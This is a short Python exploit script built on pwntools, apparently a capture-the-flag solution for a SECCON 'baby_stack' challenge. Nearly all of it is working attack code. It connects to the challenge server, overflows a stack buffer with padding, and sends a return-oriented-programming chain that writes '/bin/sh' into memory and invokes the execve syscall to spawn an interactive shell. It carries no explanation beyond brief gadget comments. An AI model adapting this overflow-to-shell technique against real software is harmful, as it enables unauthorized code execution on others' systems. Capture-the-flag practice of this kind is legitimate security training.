 poc.py proof.py final.py temp_final.py
1 from pwn import *
2 def getConn():
3     return remote('baby_stack.pwn.seccon.jp', 15285)
4 r = getConn()
5 padding = 'A' * 104
6 padding_2 = 'A' * 80
7 padding_3 = 'A' * 192
8 r.recvuntil('Please tell me your name >> ')
9 r.sendline('A')
10 r.recvuntil('Give me your message >> ')
11 BSS = 0x59F920
12 ropchain = ''
13 # 1. set bin/sh to bss address
14 ropchain += p64(0x4016ea) # pop rax ; ret
15 ropchain += p64(BSS)
16 ropchain += p64(0x470931) # pop rdi ; or byte ptr [rax + 0x39], cl ; ret
17 ropchain += p64(BSS)
18 ropchain += p64(0x4016ea) # pop rax ; ret
19 ropchain += '/bin/sh\x00' # Null byte terminates string
20 ropchain += p64(0x456499) # mov qword ptr [rdi], rax ; ret
21 # 2. Clear RSI and RDX registers
22 ropchain += p64(0x4016ea) # pop rax ; ret
23 ropchain += p64(BSS)
24 ropchain += p64(0x4a247c) # pop rdx ; or byte ptr [rax - 0x77], cl ; ret
25 ropchain += p64(0x0)
26 ropchain += p64(0x46defd) # pop rsi ; ret
27 ropchain += p64(0x0)
28 # 3. Set RAX to execve with 0x3b syscall number
29 ropchain += p64(0x4016ea) # pop rax ; ret
30 ropchain += p64(0x3b)
31 # 4. Invoke syscall
32 ropchain += p64(0x456889) # syscall ; ret
33 #Final Payload
34 r.sendline(padding + p64(0xc82003bd60) + p64(0x08) + padding_2 + p64(0xc82003bd60) + p64(0x08) + padding_3 + ropchain)
35 r.interactive()
36